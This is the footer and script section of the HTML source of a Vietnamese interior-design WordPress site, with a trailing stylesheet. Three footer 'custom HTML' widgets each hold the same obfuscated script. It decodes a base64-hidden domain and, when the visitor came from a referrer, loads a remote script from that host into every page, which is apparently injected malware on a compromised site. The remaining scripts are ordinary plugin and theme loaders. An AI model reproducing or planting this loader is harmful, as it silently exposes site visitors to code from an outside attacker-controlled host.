		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-9" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">CHÍNH SÁCH</h4></div>			<div class="textwidget"><p><strong><a href="https://thietkenoithat247.net/quy-trinh-lam-viec/"><span id="input_part_0" class="" data-mention="Quy Trình Làm Việc">Quy Trình Làm Việc</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/bao-hanh-doi-tra/"><span id="input_part_0" class="" data-mention="Bảo Hành - Đổi Trả">Bảo Hành &#8211; Đổi Trả</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/hinh-thuc-thanh-toan/"><span id="input_part_0" class="" data-mention="Hình Thức Thanh Toán">Hình Thức Thanh Toán</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/van-chuyen-giao-nhan/"><span id="input_part_0" class="" data-mention="Vận Chuyển - Giao Nhận ">Vận Chuyển &#8211; Giao Nhận </span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/chinh-sach-bao-mat/"><span id="input_part_0" class="" data-mention="Chính Sách Bảo Mật">Chính Sách Bảo Mật</span></a></strong></p>
<p><strong><a href="https://thietkenoithat247.net/tin-tuc/">Tin Tức Nội Thất</a></strong></p>
</div>
		</div><div id="text-12" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9543" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/dmca_protected_sml_120e.png" alt="" width="120" height="21" /></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget mkdf-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Gallery</h4></div>			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-image-gallery mkdf-grid-list mkdf-disable-bottom-space  mkdf-ig-grid-type mkdf-four-columns mkdf-micro-space mkdf-has-shadow mkdf-image-behavior-lightbox">
	<div class="mkdf-ig-inner mkdf-outer-space">
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-1-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-14-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-11-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/thiet-ke-noi-that-can-ho-vinhone-1pn-10-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-12-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
					<div class="mkdf-ig-image mkdf-item-space">
				<div class="mkdf-ig-image-inner">
											<a itemprop="image" class="mkdf-ig-lightbox" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15.jpeg" data-rel="prettyPhoto[image_gallery_pretty_photo-732]" title="thiet-ke-noi-that-shousing">
											<img loading="lazy" decoding="async" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/1PN-15-100x100.jpeg" alt="" width="100" height="100" />											</a>
									</div>
			</div>
			</div>
</div></div></div></div></div>
</div>
		</div><div id="custom_html-115" class="widget_text widget mkdf-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://thietkenoithat247.net","url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","nonce":"f1950dfdc4","listNonce":"baaa445ef8","activatedNonce":"af915c6273"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1739031057" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thietkenoithat247.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://thietkenoithat247.net","ajax_url":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"vi","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.7.0" id="isotope-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.9" id="jquery-parallax-scroll-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" id="dor-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-thin-left","sliderNavNextArrow":"ion-ios-arrow-thin-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
//# sourceURL=dor-mikado-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/themes/dor/assets/js/modules.min.js?ver=6.9" id="dor-mikado-modules-js"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://thietkenoithat247.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"151642525\",\"post\":\"10377\",\"tz\":\"0\",\"srv\":\"thietkenoithat247.net\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "151642525", "10377" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-20 02:40:04 -->

--- FILE ---
content_type: text/css
request_url: https://thietkenoithat247.net/wp-content/themes/dor/assets/css/style_dynamic.css?ver=1676692175
body_size: -248
content:
h1 { font-size: 26px;font-weight: 600;text-transform: none;}h2 { font-size: 24px;font-weight: 600;text-transform: none;}h3 { font-size: 18px;font-weight: 600;text-transform: none;}h4 { font-size: 16px;font-weight: 600;text-transform: none;}h5 { font-size: 16px;font-weight: 600;text-transform: none;}h6 { font-size: 14px;font-weight: 600;text-transform: none;}p { font-size: 16px;}a, p a { font-style: normal;}.cf7_custom_style_3 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_3 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_3 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_3 input.wpcf7-form-control.wpcf7-quiz { background-color: rgba(0, 0, 0, 1);}.error404 .mkdf-page-header .mkdf-menu-area { background-color: rgba(147, 147, 147, 0) !important;}.error404 .mkdf-page-not-found .mkdf-404-title { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-subtitle { font-weight: 500;}.error404 .mkdf-page-not-found .mkdf-404-text { color: #e0e0e0;font-weight: 500;}.mkdf-fullscreen-menu-holder { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/wide-meni-back.jpg);background-position: center 0;background-repeat: no-repeat;}.mkdf-header-box .mkdf-top-bar-background { height: 51px;}.mkdf-main-menu > ul > li > a { font-weight: 700;}.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(33, 33, 33, 1);}.mkdf-side-menu-button-opener { color: #ffffff;}.mkdf-side-menu a.mkdf-close-side-menu { color: #ffffff;}.mkdf-side-menu { background-image: url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/sidearea-bg.jpg);background-repeat: no-repeat;}